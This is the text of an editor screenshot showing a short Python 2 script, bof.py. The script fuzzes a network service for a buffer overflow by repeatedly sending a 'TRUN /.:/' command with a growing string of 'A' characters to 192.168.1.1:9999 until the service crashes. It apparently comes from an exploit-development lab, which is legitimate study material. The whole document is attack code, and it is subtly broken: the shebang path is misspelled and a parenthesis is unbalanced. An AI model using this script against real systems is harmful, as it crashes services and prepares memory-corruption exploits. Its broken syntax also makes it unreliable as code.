 Open *bof.py [Read-Only] Save
~/Desktop/PythonFiles
1 #!/user/bin/python
2 import sys, socket
3 from time import sleep
4
5 buffer = "A" * 100
6
7 while True:
8 try:
9 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
10 s.connect(('192.168.1.1',9999))
11 s.send(('TRUN /.:/' + buffer))
12 s.close()
13 sleep(1)
14 buffer = buffer + "A" * 100
15
16 except:
17 print "Fuzzing crashed at %s bytes" % (str(len(buffer))
18 sys.exit()